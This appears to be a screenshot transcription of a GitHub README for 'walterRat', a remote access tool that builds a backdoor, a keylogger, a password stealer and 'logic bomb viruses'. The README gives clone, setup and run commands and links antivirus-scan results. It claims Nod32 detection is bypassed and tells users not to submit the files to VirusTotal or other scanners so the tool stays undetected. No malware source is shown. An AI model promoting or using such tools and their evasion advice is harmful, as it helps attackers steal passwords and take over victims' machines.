 Brave File Edit View History Bookmarks Profiles Tab Window Help %98
Bilirsin - Bilgi Yarışm Ajans Urfa on the A Flappy Plane - Apps AVsub/avsub at ma IV-1 - Apps on Goo My Baun - Google P Rainbow Wheel - A AzizKpln/walterRat Namaz Vakitleri,İms Liny App Store'da 2020 Nisan Öğrenc
github.com/AzizKpln/walterRat 3
NY Times - Well Washington Post W... Imported From Fire... Imported From Safari
->Kali 2020+ Has To Be Used
->This tool has to be used in normal account
->This tool doesn't support root account yet.
Installtion
->git clone https://github.com/AzizKpln/walterRat.git
->cd WalterRat/
->python setup.py
Run
->python walterRat.py
Scan Results
->BACKDOOR:https://antiscan.me/scan/new/result?id=QdGXbjd7t4Vd
->KEYLOGGER:https://antiscan.me/scan/new/result?id=2yomWarPk8fl
->PASSWORD STEALER:https://antiscan.me/scan/new/result?id=kWZCM2z2xPHL
->ALL THE LOGIC BOMB VIRUSES:https://antiscan.me/scan/new/result?id=ZCKGYhUZhXas
NOTE1:Nod32 says 'Archive Damaged' but it is not warning of a virus.It is due to python2.Program is converting
from linux.Therefore nod32 says archive damaged,but actually it is bypassed.
NOTE2:No one uses Zillya :)
DO NOT SCAN THE FILES TO VIRUSTOTAL OR ANY
VIRUS SCANNER